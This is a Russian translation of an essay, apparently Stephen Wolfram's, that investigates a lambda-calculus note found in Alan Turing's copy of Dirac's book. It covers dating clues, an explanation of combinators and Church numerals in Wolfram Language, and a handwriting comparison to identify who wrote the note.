Давайте рассмотрим основные даты жизни Алана Тьюринга. Алан Тьюринг [родился 23 июня 1912 года](https://www.wolframalpha.com/input/?i=alan+turing+date+of+birth) (по совпадению, ровно за 76 лет до [выпуска Mathematica 1.0](http://www.wolfram.com/mathematica/scrapbook/)). Осенью 1931 года он поступил в Королевский колледж в Кембридже. Он получил степень бакалавра после стандартных трех лет обучения, в 1934 году.
В 1920-х и начале 1930-х годов квантовая механика была животрепещущей темой, и Алан Тьюринг безусловно интересовался ей. Из его архивов мы знаем, что в 1932 году, как только книга была опубликована, он получил «[Математические основы квантовой механики](https://en.wikipedia.org/wiki/Mathematical_Foundations_of_Quantum_Mechanics)» Джона фон Неймана (на [немецком языке](https://gdz.sub.uni-goettingen.de/id/PPN379400774)). Нам также известно, что в 1935 году Тьюринг получил задание от кембриджского физика [Ральфа Фаулера](https://www.wolframalpha.com/input/?i=Ralph+Fowler) по тематике изучения квантовой механики. (Фаулер предложил вычислить [диэлектрическую проницаемость воды](https://www.wolframalpha.com/input/?i=dielectric+constant+of+water), что на самом деле является очень сложной задачей, требующей полноценного анализа с взаимодействующей квантовой теорией поля, которая до сих пор является не полностью решенной).
И все же, когда и как Тьюринг заполучил свой экземпляр книги Дирака? Учитывая, что на книге есть пробитая цена, Тьюринг предположительно купил ее уже подержанной. Кто же был первым владельцем книги? Заметки в книге, кажется, касаются в первую очередь логической структуры, отмечается, что некоторую логическую взаимосвязь следует считать аксиомой. Тогда как же насчет записки, вложенной на странице 127?
Что ж, возможно это совпадение, но как раз на странице 127 — Дирак говорит о квантовом [принципе наименьшего действия](https://en.wikipedia.org/wiki/Principle_of_least_action) и закладывает основу для [интеграла по пути Фейнмана](https://en.wikipedia.org/wiki/Path_integral_formulation#Feynman) — что является основой всего современного квантового формализма. Что содержится в записке? Там содержится расширение уравнения 14, которое является уравнением для временной эволюции квантовой амплитуды. Автор записки заменил Дираковскую А для амплитуды на ρ, возможно, отражая тем самым более раннюю (аналогия плотности жидкости) немецкую запись. Затем автор пытается расширить действие по степеням ℏ ([постоянная Планка](https://www.wolframalpha.com/input/?i=Planck%E2%80%99s+constant), деленная на 2π, которую иногда называют [постоянной Дирака](https://www.wolframalpha.com/input/?i=Dirac%27s+constant)).
Но, похоже, из того, что содержится на странице, можно мало что почерпнуть полезного. Если держать страницу на свету, в ней содержится небольшой сюрприз — водяной знак с надписью «Z f. Physik. Chem. B”:

Это сокращенная версия *[Zeitschrift für physikalische Chemie, Abteilung B](https://www.worldcat.org/title/zeitschrift-fur-physikalische-chemie-abteilung-b-chemie-der-elementarprozesse-aufbau-der-materie/oclc/594863660)* — немецкого журнала по физической химии, который стал издаваться с 1928 года. Возможно, записка была написана редактором журнала? Вот заголовок журнала за 1933 год. Удобно, что редакторы перечислены с указанием их местожительства, и один из них выделяется: „Борн · Кембридж“.

Это и есть [Макс Борн](https://www.wolframalpha.com/input/?i=Max+Born) который является автором [правила Борна](https://en.wikipedia.org/wiki/Born_rule) и много чего еще другого в теории квантовой механики (а также дедушкой певицы [Оливии Ньютон-Джон](https://www.wolframalpha.com/input/?i=Olivia+Newton-John)). Итак, эта записка, возможно, была написана Максом Борном? Но, к сожалению, это не так, потому что почерк не совпадает.
А как насчет закладки на странице 231? Вот она с двух сторон:

Закладка является странной и довольно красивой. Но когда она была изготовлена? В Кембридже существует [книжный магазин Хефферса](https://heffersbookshop.business.site/), хотя теперь он является частью Блэквелла. В течение более 70 лет (до 1970 года) Хефферс находился по адресу, как показывает закладка, [3](https://capturingcambridge.org/centre/petty-cury/3-petty-cury/) и [4 по Petty Cury](https://capturingcambridge.org/centre/petty-cury/4-petty-cury/).
В данной закладке находится важный ключ — это номер телефона „Тел. 862”. Так вышло, что в 1939 году большая часть Кембриджа (включая Хефферс) перешла на четырехзначные номера, и, безусловно, к 1940 году закладки печатались с «современными» телефонными номерами. (Английские телефонные номера постепенно становились все длиннее; когда я рос в Англии в 1960-х годах, наши телефонные номера были «Оксфорд 56186» и «Кидмор-Энд 2378». Отчасти я помню эти цифры потому, что, как бы странно это теперь не выглядело, я всегда называл свой номер при ответе на входящий звонок).
Закладка в таком виде печаталась до 1939 года. Но как задолго до этого? В Интернете можно найти довольно много сканов старых рекламных объявлений Heffers, по крайней мере, с 1912 года (наряду с «Мы просим вас удовлетворить ваши запросы…») они дописывают «Телефон 862», добавляя «(2 строки)». Также существует некоторые закладки с похожим оформлением, которые можно найти в книгах еще с 1904 года (хотя неясно, были ли они оригинальными для этих книг (то есть напечатанными в тоже время). В целях нашего расследования, кажется, мы можем сделать вывод, что данная книга пришла из магазина Хефферс (который, кстати, был главным книжным магазином в Кембридже) где-то между 1930 и 1939 годами.
Страница с лямбда-исчислениями
------------------------------
Итак, теперь мы знаем кое-что о том, когда же книга была куплена. Но как насчет «страницы с лямбда-исчислениями»? Когда это было написано? Ну, естественно к тому времени лямбда-исчисление должно было быть уже изобретено. И это было сделано [Алонзо Черчем](https://www.wolframalpha.com/input/?i=Alonzo+Church), математиком из [Принстона](https://www.princeton.edu/), в первоначальной форме в 1932 году и в окончательной форме в 1935 году. (Существовали работы ученых предшественников, но они не использовали обозначение λ).
Существует сложная связь между Аланом Тьюрингом и лямбда-исчислением. В 1935 году Тьюринг заинтересовался «механизацией» математических операций, и изобрел идею машины Тьюринга с использованием ее для решения задач основ математики. Тьюринг отправил статью на эту тему во французский журнал ([Comptes rendus](https://en.wikipedia.org/wiki/Comptes_rendus_de_l'Acad%C3%A9mie_des_Sciences)), но она был утеряна на почте; а потом оказалось, что адресата, которому он послал ее, все равно не было на месте, поскольку он переехал Китай.
Но в мае 1936 года, еще до того как Тьюринг мог отправить свою статью куда-либо еще, [из США прибыла работа Алонзо Черча](https://pdfs.semanticscholar.org/ee95/8b752cdfc62c16289cd8d3b7274a2e09b14e.pdf). Тьюринг до этого уже сетовал на то, что когда в 1934 году он разработал доказательство [центральной предельной теоремы](https://www.wolframalpha.com/input/?i=Central+Limit+Theorem), то обнаружил, что существует норвежский математик, который уже [представил доказательство](https://www.wolframalpha.com/input/?i=Lindeberg-Feller+Central+Limit+Theorem) в 1922 году.
Нетрудно понять, что машины Тьюринга и лямбда-исчисление фактически эквивалентны в тех видах вычислений, которые они могут представлять (и это является началом [тезиса Черча-Тьюринга](https://www.wolframscience.com/nks/notes-12-2--history-of-churchs-thesis/)). Однако Тьюринг (и его учитель [Макс Ньюман](https://en.wikipedia.org/wiki/Max_Newman)) убедились, что подход Тьюринга был достаточно отличным для того, чтобы это заслуживало отдельной публикации. В ноябре 1936 года (а с исправленными опечатками в следующем месяце) в [трудах Лондонского математического общества](https://londmathsoc.onlinelibrary.wiley.com/journal/1460244X) была опубликована знаменитая статья Тьюринга [«О вычислимых числах…»](http://www.turingarchive.org/browse.php/B/12).
Чтобы немного восполнить временную шкалу: с сентября 1936 года по июль 1938 года (с перерывом в три месяца летом 1937 года) Тьюринг находился в Принстоне, поехав туда, с целью стать аспирантом Алонзо Черча. В этот период в Принстоне Тьюринг, по-видимому, полностью сконцентрировался на математической логике — написал несколько [трудных для чтения статей, полных лямбда-исчислениями Черча](http://www.turingarchive.org/browse.php/C/3), — и, скорее всего, у него не было с собой книги по квантовой механике.
Тьюринг вернулся в Кембридж в июле 1938 года, но уже к сентябрю того же года он работал на полставки в [Правительственной школе кодов и шифров](https://en.wikipedia.org/wiki/Government_Communications_Headquarters#Government_Code_and_Cypher_School_(GC&CS)), а год спустя он переехал в Блетчли-Парк, с целью работать там полный рабочий день над вопросами, связанными с криптоанализом. После окончания войны в 1945 году Тьюринг переехал в Лондон для того, чтобы работать в [Национальной физической лаборатории](https://www.npl.co.uk/) над разработкой проекта создания [компьютера](https://en.wikipedia.org/wiki/Automatic_Computing_Engine). 1947–8 учебный год он провел в Кембридже, но затем переехал в Манчестер для того, чтобы разработать [там первый компьютер](https://en.wikipedia.org/wiki/Manchester_Baby).
В 1951 году Тьюринг начал серьезно заниматься [теоретической биологией](https://www.wolframscience.com/nks/notes-8-6--history-of-theories-of-biological-form/). (Лично для меня данный факт является в некотором роде ироничным, потому как мне кажется, что Тьюринг всегда подсознательно считал, что биологические системы должны моделироваться дифференциальными уравнениями, а не чем-то дискретным, как машины Тьюринга или клеточные автоматы). Также он снова обратил свой интерес к физике, и к 1954 году даже [написал своему другу и ученику Робину Гэнди](http://www.turingarchive.org/viewer/?id=154&title=12), что: «*я пытался изобрести новую квантовую механику*» (хотя он добавил: «*но на самом деле не факт, что получится*»). Но, к сожалению, все внезапно оборвалось 7 июня 1954 года, когда Тьюринг внезапно умер. (Я полагаю, что это не было самоубийством, но это уже совсем другая история.)
Итак, вернемся к странице лямбда-исчисления. Поднесем ее к свету, и снова увидим водяной знак:
Видно, что это листок бумаги британского производства, и мне кажется маловероятным, чтобы его использовали в Принстоне. Но можем ли мы точно датировать его? Что ж, не без некоторой помощи [Британской ассоциации историков производителей бумаги](http://www.baph.org.uk/), мы знаем, что официальным производителем бумаги были Spalding&Hodge, Papermakers, оптовые и экспортные компании «Друри Хауз», Рассел-стрит в районе Друри Лейн, Ковент-Гарден, Лондон. Это может нам помочь, но не очень сильно, так как можно предположить, что их марка бумаги Excelsior, кажется, была включена в каталоги поставки с 1890-х по 1954 год.
О чем говорится в этой страничке?
---------------------------------

Итак, давайте рассмотрим более подробно, что находится на двух сторонах листочка. Начнем с лямбд.
Здесь представлен способ определения [«чистых» или «анонимных» функций](https://www.wolfram.com/language/elementary-introduction/2nd-ed/26-pure-anonymous-functions.html), и они являются основным понятием в математической логике, а сейчас и в функциональном программировании. Эти функции достаточно распространены в языке [Wolfram Language](https://www.wolfram.com/language/), и их задание довольно легко объяснить. Например, кто-то пишет *f*[*x*], чтобы обозначить функцию *f*, примененную к аргументу x. И есть много именованных функций *f* таких как **[Abs](http://reference.wolfram.com/language/ref/Abs.html)** или **[Sin](http://reference.wolfram.com/language/ref/Sin.html)** или **[Blur](http://reference.wolfram.com/language/ref/Blur.html)**. Но что, если кто-то захочет, чтобы *f*[*x*] было *2x +1*? Здесь нет непосредственного названия (имени) для этой функции. Но существует ли другая форма задания, *f*[*x*]?
Ответ да: вместо *f* мы пишем `Function[a,2a+1]`. А на языке Wolfram `Function [a,2a+1][x]` применяет функции к аргументу x, выдавая в итоге `2x+1`. `Function[a,2a+1]` является «чистой» или «анонимной» функцией, которая представляет собой чистую операцию умножения на 2 и прибавления 1.
Итак, λ в лямбда-исчислении является точным аналогом **[Function](http://reference.wolfram.com/language/ref/Function.html)** в языке Wolfram Language — и поэтому, например, λ*a.(2 a+1)* эквивалентно `Function[a, 2a + 1]`. (Стоит отметить, что функция, скажем, `Function[b,2b+1]` эквивалентна; «связанные переменные» **a** или **b** являются просто местами подстановки аргумента функции — а в языке Wolfram Language их можно избежать, используя альтернативные варианты определения чистой функции `(2# +1)&`).
В традиционной математике функции обычно рассматриваются как объекты, которые отображают входные данные (например, целые числа) и выходные данные (которые также являются, например, целыми числами). Но что это за объект **[Function](http://reference.wolfram.com/language/ref/Function.html)** (или λ )? По сути это есть структурный оператор, который принимает выражения и превращает их в функции. Это может показаться немного странным с точки зрения традиционной математики и математической формы записи, но если кому-то необходимо выполнять манипулирование произвольными символами, что гораздо более естественно, даже если сначала это кажется немного абстрактным. (Следует отметить, что когда пользователи изучают язык Wolfram Language, я всегда могу сказать, что они преодолели определенный порог абстрактного мышления, когда они получают представление о **[Function](http://reference.wolfram.com/language/ref/Function.html)**).
Лямбды — это только часть того, что присутствует на странице. Есть и другая, еще более абстрактная концепция — это [комбинаторы](https://www.wolframscience.com/nks/notes-11-12--combinators/). Рассмотрим довольно неясную строку `PI1IIx`? Что это может значить? По сути, это последовательность комбинаторов, или, некая абстрактная композиция символьных функций.
Обычную суперпозицию функций, довольно знакомую по математике, на языке Wolfram Language можно записать в виде: `f[g[x]]` — что означает «применить **f** к результату применения **g** к **x**». Но действительно ли нужны для этого скобки? На языке Wolfram `f@g@ x` — альтернативная форма записи. В этой записи мы полагаемся на определение в языке Wolfram Language: оператор @ ассоциируется с правой частью, поэтому `f@g@x` эквивалентно `f@(g@x)`.
Но что будет означать запись `(f@g)@x`? Это эквивалентно `f[g][x]`. И если бы **f** и **g** были обычными функциями в математике, это было бы бессмысленно, но если **f** — [функция высшего порядка](https://en.wikipedia.org/wiki/Higher-order_function), то `f[g]` сама по себе может быть функцией, которая вполне может быть применена к **x**.
Отметим здесь есть еще некоторую сложность. В `f[х]` — **f** является функцией одного аргумента. И `f[х]` эквивалентно записи `Function[a, f[a]][x]`. Но как быть в случае функции двух аргументов, скажем, `f[x,y]`? Это может быть записано в виде `Function[{a,b},f[a, b]][x, y]`. Но как быть в случае `Function[{a},f[a,b]]`? Что это? Здесь присутствует «свободная переменная» **b**, которая просто передается в функцию. `Function[{b},Function[{a},f[a,b]]]` свяжет эту переменную, а затем `Function[{b},Function[{a},f [a, b]]][y][x]` дает `f[x,y]` снова. (Задание функции так, чтобы она имела один аргумент, называется «каррирование» в честь ученого логика по имени [Хаскелл Карри](https://www.wolframalpha.com/input/?i=Haskell+Curry)).
Если существуют свободные переменные, то есть много различных сложностей относительно того, как функции могут быть заданы, но если мы ограничимся объектами **[Function](http://reference.wolfram.com/language/ref/Function.html)** или λ, которые не имеют свободных переменных, то они в основном могут быть заданы свободно. Такие объекты называются комбинаторами.
Комбинаторы имеют длинную историю. Известно, что они были впервые предложены в 1920 году учеником [Дэвида Гилберта](https://www.wolframalpha.com/input/?i=David+Hilbert) — [Моисеем Шенфинкелем](https://www.wolframalpha.com/input/?i=Moses+Schonfinkel).
В ту пору, только совсем недавно было обнаружено, что не нужно использовать выражения **[And](http://reference.wolfram.com/language/ref/And.html)**, **[Or](http://reference.wolfram.com/language/ref/Or.html)** и **[Not](http://reference.wolfram.com/language/ref/Not.html)** для представления выражений в стандартной логике высказываний: достаточно было использовать единственный оператор, который мы теперь будем называть **[Nand](http://reference.wolfram.com/language/ref/Nand.html)** (потому что, например, если писать **[Nand](http://reference.wolfram.com/language/ref/Nand.html)** как ·, то `Or[a,b]` примет вид [(a·a)·(b·b)](https://www.wolframscience.com/nks/p807--implications-for-mathematics-and-its-foundations/)). Шенфинкель хотел найти такое же минимальное представление логики предикатов или, по сути, логики, включая функции.
Он придумал два «комбинатора» S и K. В языке Wolfram Language это запишется в виде
K[x\_][y\_] → x и S[x\_][y\_][z\_] → x[z][y[z]].
Является примечательным, что оказалось возможным использовать эти два комбинатора для выполнения любых вычислений. Так, например,
S[K[S]][S[K[S[K[S]]]][S[K[K]]]]
можно использовать как функцию для добавления двух целых чисел.
Все это, мягко говоря, довольно абстрактные объекты, но теперь, когда мы понимаем, что такое машины Тьюринга и лямбда-исчисление, можно увидеть, что комбинаторы Шенфинкеля фактически предвосхитили концепцию универсальных вычислений. (И что еще более примечательно, определения S и K 1920 года минимально просты, и напоминают [очень простую универсальную машину Тьюринга](https://www.wolframscience.com/nks/p709--universality-in-turing-machines-and-other-systems/), которую я предложил в 1990-х годах, универсальность которой была [доказана в 2007 году](https://writings.stephenwolfram.com/2007/10/the-prize-is-won-the-simplest-universal-turing-machine-is-proved/)).
Но вернемся к нашему листочку и строке **PI1IIx**. Символы, записанные здесь, являются комбинаторами, и все они предназначены для задания функции. Здесь определение заключается в том, что суперпозиция функций должна быть левоассоциативной, так что **fgx** следует трактовать не как f@g@x или f@(g@x) или f[g[x]], а скорее, как (f@g)@x или f[g][x]. Переведем эту запись в вид, удобный для использования Wolfram Language: **PI1IIx** примет вид **p[i][one][i][i][x]**.
Зачем писать что-то подобное? Для того, чтобы объяснить это, нам необходимо обсудить понятие цифр Черча (названных в честь Алонзо Черча). Допустим, мы просто работаем с символами и с лямбдами или комбинаторами. Существует ли способ использовать их для задания целых чисел?
Как насчет того, чтобы просто сказать, что число *n* соответствует `Function[x, Nest[f,x,n]]`? Или, другими словами, что (в более коротких обозначениях):
1 — это `f[#]&`
2 — это `f[f[#]]&`
3 — это `f[f[f[#]]]&` и так далее.
Все это может показаться несколько более неясным, но причина, по которой это представляет интерес, в том, что она позволяет нам делать все полностью символьным и абстрактным, без необходимости явно говорить о чем-то типа целых чисел.
При таком методе задания чисел, представим себе, например, добавление двух чисел: 3 можно представить в виде `f[f[f[#]]]&` и 2 — это `f[f[#]]&`. Можно сложить их, просто применив одно из них к другому:

Но что же из себя представляет объект **f**? Это может быть все что угодно! В некотором смысле, «переходить к lambda» до конца и представлять числа с помощью функций, которые принимают **f** в качестве аргумента. Другими словами, представим 3, например, как `Function[f,f[f[f[#]]] &]` или `Function[f,Function[x,f[f[f[x]]]]`. (когда и как вам необходимо называть переменные — загвоздка в лямбда-исчислении).
Рассмотрим фрагмент статьи Тьюринга 1937 года [«Вычислимость и λ- диффинируемость»](http://www.turingarchive.org/browse.php/b/11), которая настраивает объекты именно так, как мы только что обсуждали:

Здесь запись может несколько сбить с толку. *x* Тьюринга — это наша **f**, а его *x'* (наборщик совершил ошибку вставив пробел) — это наш **x**. Но здесь используется точно такой же подход.
Итак, давайте посмотрим на строку сразу после сгиба в передней части листка. Это **I1IIYI1IIx**. По форме записи Wolfram Language это будет `i[one][i][i][y][i][one][i][i][x]`. Но здесь i — тождественная функция, поэтому `i[one]` выдает просто **one**. Между тем, **one** — это числовое представление Черча для 1 или `Function[f,f[#]&]`. Но с этим определением `one[а]` становится `a[#]&` и `one[a][b]` становится `a[b]`. (Кстати, `i[а][b]`, или `Identity[а][b]` также является `а[b]`).
Будет намного понятнее, если мы запишем правила замены для **i** и **one**, вместо прямого применения лямбда-исчисления. Результат будет такой же. Примените эти правила явно, мы получим:

И это точно то же самое, что представлено на первой сокращенной записи:

Давайте теперь посмотрим на листок снова, в его верхнюю часть:
Здесь присутствуют довольно запутанные и непонятные объекты «E» и «D», но под ними имеется в виду «P» и «Q», поэтому мы можем выписать выражение и вычислить его (обратите внимание, что здесь — после некоторой путаницы с самым последним символом — «таинственный ученый» ставит [...] и (...) для представления приложения функции):

Итак, это первое показанное сокращение. Чтобы увидеть больше, давайте подставим определения для Q:

Мы получаем точно следующее показанное сокращение. Что будет если подставить выражения для P?
Вот результат:

И теперь, используя тот факт, что i — это функция, выдающая на выходе сам аргумент, мы получаем:

Оооопс! Но это же не следующая записанная строка. Есть ли тут ошибка? Непонятно. Потому что, в конце концов, в отличие от большинства других случаев, нет стрелки, указывающей, что следующая строка следует из предыдущей.
Здесь какая-то загадка, но давайте перейдем к нижней части листка:

Здесь 2 — это число Черча, определяемое, например, шаблоном `two[a_] [b_] → a[a[b]]`. Обратите внимание, что это на самом деле форма второй строки, если a рассматривать как `Function[r,r[р]]` и **b** как **q**. Итак, мы ожидаем, что результат вычислений будет следующим:

Тем не менее, лежащее внутри выражение `а[b]` может быть записано как x (вероятно, отличается от x ранее записанного на листке) — в итоге получим окончательный результат:

Итак, мы можем расшифровать немногое из того, что происходит на этом листке, но по крайней мере одна загадка, которая до сих пор остается, — это то, чем должен быть Y.
На самом деле в комбинаторной логике есть стандартный Y-комбинатор: так называемый [комбинатор с фиксированной точкой](https://en.wikipedia.org/wiki/Fixed-point_combinator). Формально он определяется тем, что Y[*f*] должно быть равно *f*[Y[*f*]], или, другими словами, что Y[*f*] не изменяется при применении f, так что это фиксированная точка для *f*. (Комбинатор Y связан с *#0* в языке Wolfram Language.)
В настоящее время Y-комбинатор прославился так благодаря [ускорителю запуска Y-Combinator](https://www.ycombinator.com/), названному так [Полом Грэмом](https://www.wolframalpha.com/input/?i=Paul+Graham) (который долгое время был фанатом [функционального программирования](https://www.wolfram.com/language/elementary-introduction/2nd-ed/26-pure-anonymous-functions.html) и [языка программирования LISP](https://www.wolframalpha.com/input/?i=LISP+programming+language) и реализовал самый первый веб-магазин на базе этого языка). Он однажды сказал мне лично «*никто не понимает, что такое Y комбинатор*». (Следует отметить, что Y Combinator — это именно то, что позволяет компаниям избегать операций с фиксированной точкой…)
Y комбинатор (как комбинатор с фиксированной точкой) был изобретен несколько раз. Тьюринг действительно придумал его реализацию в 1937 году, которую он назвал Θ. Но является ли буква «Y» на нашей странице знаменитым комбинатором с фиксированной точкой? Возможно, что и нет. Так что же такое наше «Y»? Рассмотрим данное сокращение:

Но этой информации явно недостаточно, для того чтобы однозначно определить, что такое Y. Ясно, что Y оперирует не только одним аргументом; кажется, что дело как минимум в двух аргументах, но здесь неясно (по крайней мере мне), сколько аргументов он принимает на вход и что делает.
Наконец, хотя мы и можем осмыслить многие части листка, мы должны сказать, что в глобальном масштабе неясно, что на нем было сделано. Даже при том, что здесь требуется множество объяснений того, что тут представлено на листке, это довольно элементарно в лямбда-исчислении и с использованием комбинаторов.
Предположительно, здесь представлена попытка создать простую «программу» — с использованием лямбда-исчисления и комбинаторов для того, чтобы что-то сделать. Но насколько это характерно для обратной разработки, нам трудно сказать, каким должно быть это «что-то» и что из себя представляет общая «объяснимая» цель.
Есть еще одна особенность, представленная на листке, которую стоит здесь прокомментировать — это применение различных типов скобок. В традиционной математике в основном используются круглые скобки для всего — и приложения функции (как в *f(x)*), и группировки членов (как в *(1+x) (1-x)*, или, что менее очевидно, *a(1-х)*). (В Wolfram Language мы разделяем различные варианты использования скобок — в квадратных скобках для определения функций `f [x]` — и круглые же скобки используются только для группировки).
Когда только появилось лямбда-исчисление, было много вопросов о использовании скобок. Позже Алан Тьюринг напишет целый (неопубликованный) труд под названием «[Преобразование математической формы записи и фразеологии](http://www.turingarchive.org/viewer/?id=128&title=01)», но уже в 1937 году он почувствовал, что ему необходимо описать современные (довольно хакерские) определения для лямбда-исчисления (которые, кстати, появились из-за Черча).
Он сказал, что *f*, примененное к *g*, должно быть написано *{f}(g)*, если только *f* не является единственным символом, в этом случае это может быть *f(g)*. Затем он сказал, что лямбда (как в `Function[a, b]`) должна быть записана как λ *a*[*b*] или, как вариант, λ *a*.*b*.
Однако, возможно, к 1940 году вся идея использования {…} и [...] для обозначения разных объектов была отброшена, в основном в пользу скобок в стандартном математическом стиле.
Взгляните на верхнюю часть страницы:

В таком виде это понять сложно. В определениях Черча квадратные скобки предназначены для группировки, с открывающей скобкой, которая заменяет точку. С применением этого определения становится ясно, что Q (в итоге помеченный как D), заключенный в скобки в конце, — это то, к чему применяется вся начальная лямбда.
На самом деле квадратная скобка здесь не ограничивает тело лямбды; вместо этого она фактически представляет собой другое применение функции, и здесь нет явного указания, где заканчивается тело лямбды. В конце видно, что «таинственный ученый» изменил закрывающую квадратную скобку на круглую, тем самым эффективно применив определение Черча — и заставляя тем самым вычислять выражение, так как показано на листке.
Так что же все-таки означает этот небольшой кусочек? Я думаю, что это наводит на мысли, что страница была написана в 1930-х годах, или не слишком большое время спустя, так как условные обозначения для скобок до того времени еще не устаканились.
Так чей же это все-таки был почерк?
-----------------------------------
Итак, до этого мы говорили о том, что написано на странице. Но как насчет того, кто же это все-таки писал?
Наиболее очевидным кандидатом на эту роль был бы сам Алан Тьюринг, так как, в конце концов, страница была внутри его книги. С точки зрения содержания, кажется, нет ничего несовместимого с тем, что Алан Тьюринг мог бы написать это — даже в тот момент, когда он впервые начал разбирался с лямбда-исчислением после того как получил статью Черча в начале 1936 года.
Как насчет почерка? Принадлежит ли он Алану Тьюрингу? Рассмотрим несколько сохранившихся образцов, которые, как нам известно точно, были написаны рукой Алана Тьюринга:
Представленный текст явно выглядит совсем иначе, но как насчет обозначений, используемых в тексте? По крайней мере, на мой взгляд, это не выглядит так явно — и можно предположить, что любое различие может быть вызвано именно тем, что существующие образцы (представленные в архивах) написаны, так сказать, «на чистовую», в то время как наша страница — это именно отражение работы мысли.
Для нашего расследования оказалось удобным то, что в архиве Тьюринга есть страница, на которой он выписал [таблицу символов](http://www.turingarchive.org/viewer/?id=144&title=058), необходимую для обозначений. И при сравнении этих символов побуквенно, они выглядят для меня довольно схожими (эти записи были выполнены во [времена](http://www.turingarchive.org/browse.php/C/7) Тьюринга когда он занимался [изучением роста растений](http://www.turingarchive.org/browse.php/C/7), отсюда появилась и пометка «площадь листа»):

Мне захотелось исследовать это глубже, поэтому я отправил образцы [Шейле Лоу](https://en.wikipedia.org/wiki/Sheila_Lowe), профессиональному эксперту по почерку (и автору задач на основе рукописного ввода), с которой мне довелось однажды познакомиться — просто представив наш листок как «образец «A» и существующий образец почерка Тьюринга как «образец «B». Ее ответ был окончательным и отрицательным: «*Стиль письма совершенно другой. Что касается личности, то автор образца «B» обладает более быстрым и интуитивным стилем мышления, чем автор образца «A»*».
Я еще не был в этом полностью убежден, но решил, что пришло время для поиска других вариантов.
Так что, если получается, что Тьюринг не написал этого, то кто тогда это сделал? Норман Рутледж сказал мне, что он получил книгу от Робина Ганди, который был душеприказчиком Тьюринга. Поэтому я отправил «Образец «C»» от Ганди:
Но первоначальный вывод Шейлы состоял в том, что три образца, вероятно, были написаны тремя разными людьми, снова отметив, что образец «В» был получен от «*самого быстрого мыслителя — того, кто, скорее всего, наиболее охотно ищет необычные решения проблем*». (Я нахожу приятным, что современный специалист по почерку дал бы такую оценку почерку Тьюринга, учитывая то, как активно в школьных заданиях Тьюринга 1920-х годов все жаловались на его почерк).
Что ж, в этот момент казалось, что и Тьюринг, и Ганди были исключены из списка «подозреваемых». Так кто же мог написать это? Я начал думать о людях, которым Тьюринг мог одалживать свою книгу. Конечно, они при этом должны быть способны делать вычисления с применением лямбда-исчисления.
Я предположил, что человек должен быть из Кембриджа или, по крайней мере, из Англии, учитывая водяной знак на бумаге. Я принял за рабочую гипотезу, что 1936 году или около того был подходящим временем для написания этого. Так кого же в те времена знал и с кем общался Тьюринг? За данный период времени мы получили список всех студентов и преподавателей математики в Королевском колледже. (Было 13 известных студентов, которые учились с 1930 по 1936 год.)
И из них самым многообещающим кандидатом казался [Дэвид Чамперноун](https://www.wolframalpha.com/input/?i=David+Champernowne). Он был того же возраста, что и Тьюринг, давний его друг, и он также интересовался основами математики — в 1933 году он даже публиковал статью о том, что сейчас мы называем [постоянной Чамперноуна («нормальное» число)](https://reference.wolfram.com/language/ref/ChampernowneNumber.html): 0.12345678910111213… (получено путем [объединения цифр](https://www.wolframscience.com/nks/notes-4-5--concatenation-sequences/) 1, 2, 3, 4 ,…, 8, 9, 10, 11, 12,…, и одно из очень немногих чисел, [известных как «нормальные»](https://translate.google.com/translate?hl=ru&prev=_t&sl=auto&tl=ru&u=https://www.wolframscience.com/nks/notes-4-5--digit-sequence-properties/) в том смысле, что каждый возможный блок цифр встречается с одинаковой вероятностью).
В 1937 году он даже использовал гамма-матрицы Дирака, как было упомянуто в книге Дирака, для решения [математической задачи отдыха](https://tamasgorbe.wordpress.com/2015/06/10/looking-glass-zoo/). (Случилось так, что спустя годы я стал большим поклонником гамма-матричных вычислений).
